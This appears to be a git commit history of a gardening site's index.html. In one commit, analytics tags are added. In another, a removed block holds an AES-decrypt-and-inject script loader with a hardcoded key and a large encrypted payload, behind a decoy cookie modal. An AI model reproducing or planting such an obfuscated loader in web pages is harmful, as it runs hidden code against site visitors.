

==== commit 03db977c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,27 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5030722,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5030722&101" alt="free hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();


==== commit 6cc7bab1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
-  <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5030722,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5030722&101" alt="free hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19vReC+1/TqX8/MatyIhWuNLgGmrR1bjcu9tojEluCyJ+BrFQyfM3RvdJlzvJhQgvuTj8HH6k95u+cpDrS0YsDbw0Kd1iLy5gzB/mvT+7shco4WlWFJipqkw5JPsBAHtK5M4FusGvkwK/M+0WacN1UkRsF7WtIj5fYbUouGQ9ZdEDo9h/[base64]/[base64]/1+EOcMymwyP0ViPMQ5bG5MxvXFC/FKoQ021xr3FBcSuRWHYSuGiHh5mSAkEXsR+7tjYgJNVfD/ELrztFME/7R70MObVlAKMNde0RgoiupNzVGYoUtPF41P88EF67tq2CqL4g3Es9gHGXxFFxmLWn6Db4aOM9KlIkUfeZJJGtoYEygYO5Tk0lJ37FGA/ASGr1JwsnyCXzA+XlDWYo4V4DmIDNj0ZoRwXdU7P8CYIFlDYr3BCLxyFG1jSC2rkO+7UGpu2R8C9gEEbfwZHDAU03k7IzMK2TF+LtHWi3VzQGPAEbNRfEcFUbNUwt7ojTmCavfgD6qcZEByQz/b+1hZjJQ5Gjz2aJqvB2uD9BssZdsG7jpN5xcP+rODKmnCu0zEk8DmA5BKdbuhsFSNo1xsHhuErQF7RT+ZVssc4kkxDLj5HVbT/R0cf5K99Z0v0gIVQz5UnXNt6THEols3yTg4W1kJJY447e/cABpujRuOEBDhLsxfCEXzfMYFfjhUB879pWIwtf6ZmckMRN7MXf+4x0d1f+JkghvgFFgYk9a0Ghhi/wcTmxUxnd+WqqlezQP1MelRyBx6m77Mk9aRvEcD9w7AXaofk8hMQjqPyxLGZc7WiHMFRfJOSYSgiDmuQug1oxw6KuK2mPA84jzoqWywtxYFya/H8Y5f6kdzhdlLSaNAXKhHATwAIwyYMJfW2muBcTO1Xl2dHLYzsgi0jPLcCIZtBB/1Y0+3HBjvpO4YC1gXIklmV9e1KcLAgjRRSCONdoR9l1l4VeTyz3XKtHNu38xqbOEedF3k5iXNr5SMQMnftvWBBjb3rIjzSrhmNqeRqImym6NWH5bLKbPa73C+1y9jaFyPNyEQ+Hu3AqHOdR+EhhGST+Gj/53HpMftMGbXrqHPi4FFtAFNL96DwLogIHd5goXGkeYu3BrhGlbN5zk2fm0Y6WfqKCGu0jtGw/Z7yUfJTYS7M4sCFm5oyHFY7CCaptdojWPRB0Do7PeUZDPBoY1J23rnXrJ5tkJbuUgyEX20H5wiauF3zyfDY7rFaoLSnl3EpXsr3c2AQJ/oNBn5rEIhuu/AV+DUXKK7P1Y0988vDYGNdunZcO0NSCrDvR7tSIX8UKJrJn7i4Df5WcV6H0a/Qtpz+S3CTTCF0gXdszp1zmxiPopjKCg7/9gNKbWtsOmwturGFcAF4TfdO62nE8zsWNJiYnH67XX42D41WR/2nDIcpvM88y+tVxBZTs0lZjTeDLwtlGb4siZ9RSdOwPViyGhelVaUUnXExEJWHbls4U3u5lIoeJbdrmpr6SH91ZSwighrDPLA87EZxOomDhvdo6r9be/zsN5KFb7sIaaaAiOdhkI86xufnYDgREHEDpO/mTGvOk0MNVlY+4xDyKsACHM+5E9Ufnf7n3g1xobY6tTK2GcnTnpJIHnfH8qNsp9GgOQucOO6ofmE9bENYXOjOES9HtGsiv5pVCsn8Nvd7lmyiP5F0cyB4U0Z/o/[base64]/rqkEoIpqQ2kQdR0H6Fe41PsbWdWNRXYPe713JAlDieLhhawtqMFDEWEfTU76xLjNA2NDWOpt9uVwDoTWQmuHp4yx+N+w1oDnHuVAd9DdVR5oYsTZ7UdwyO3RyDNhKymfhi7njL7gZvPuF1FuxerpVGMPznoaw8JQj4D/VcSGYsKePrae3gWph2bGuk1XILq4AEBgpycMMjfYb2T7ZyWjGbmfT4oTadXhkpDREnVYhUEPNd6Sx2GUSw5KUK7oLpbMXewJzLhbctCuoiE+UTzTM6l8duFqrGYsMdEnsKrgcu6QDPjMnrj/[base64]/fuHPYj0l4SL5HnrYnvp09/LvbdVimcK+a4Cc2knDwc0dlpyyJki+bSHWR6eKaeK/fHFyVobW4G78Bi9CsaJisgMjExiDxTu+Oe+PQDAfyk+BBUq6Q1/X5pRH+ogMtMiFdp+p0eeRQ+i5YRVfHaqjy3FCrf0LnGapcF8Hr4V4PbP6kpmStCmN5WkPSdtp9XjGrb7MeAQyHOtY3c5nHanS9XWQbW/t4M90o4MZzMqBvX7HqFFXGQ+S7xYnAP0VqrVr4t4K0Il0vYs7VAUnHh0jRu2BMxYTCP+BplmpJ72equ/8KWai9PEn2OcCoCpPGyR45sG/lXqIUwjrTjPx555Xjpk61fNWWx9+nRpTY2W+BVNjX0cEI8szyBWnMM2Sq4ZaOq8b9GTJjdJmN0F5qEc/5jBt19c9at8YNBEgZMTIr/oyqNF7KR8HUx0CT3XL+l37g+bhRy3WU7bhXrdUPM+bO1qhlFRr0kIOv0dCmcU9bgDYnrAqteMmy/uyHdBNauMN8jfPGMvCmloAi3AoW8S5hp+VmOMMzP26vjUWODStMMV9YHaIKkWAXJ9WonXd/jAZkQlSEmZCrXUaX09aBzyqAvV4UJCayO1lCHHZWY081KC1dBi58ZAmGJ3XaCkbgH7ao0XN377eAwqIj5V3lYKNrT5CmuscOfXuVUVfuqJPBhT/mKUVsVl4MqwHPMpjVp5VzCsAVYoK165Rmbxe4ohCoBugNAirHi87e+BrfUbZVyBKusslFP9qfX46jB3xrbLmT0wcC55dprypf+vsjUOkfvbaG1w9rq9k5WNRr/ViWZDiUO5koDVgMf1vqT3g1B2Ctelz3q6A8XViWJIOk/x1a90i/[base64]/5ZUXKIPbNkwBj/+Ye/cDyvbUWo9FZhytirqSJL/mmCbe2VePWGEa5jCCKH4peiS7UtrOvvShV+xK5QKGo7j6F5HZcLMel5G6eZQC/QUMVUEXuBCxUFlVUGyQNRw5RyI0ncPaH/B5lkGcZCzwgY1pHKVZ6ATXFkJsy0ddkljS3fbDc5kBKwP+Ci7bOAbRb77uxZBQ/dA9yduGYsBiEK7xIhVwMFIueLuaTH81fYUQkjl4bYRlK+Xe50uRUuKEcnJ+0RdL6jJ2UnXlCU9TF+dC/hYvTXMkcucsXMbgIE61FsncgYQI6Iw3X8YF02rQfwu7C2i76HfE12JvM3FEVEr5aW/7pkILyZs9kh8ZFSBktGj5gLmgs9y1i00DOjUOnYbQT5DMphrQYZQDsYzMDyzrMHGLiOFv/aF7v9WktJohsx/99dv/KaAcG9FlyHQvHaxbwo51xdLUdINmqT8WehPUfeuTj74TYv2Yzq`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanHome Gardening</a>
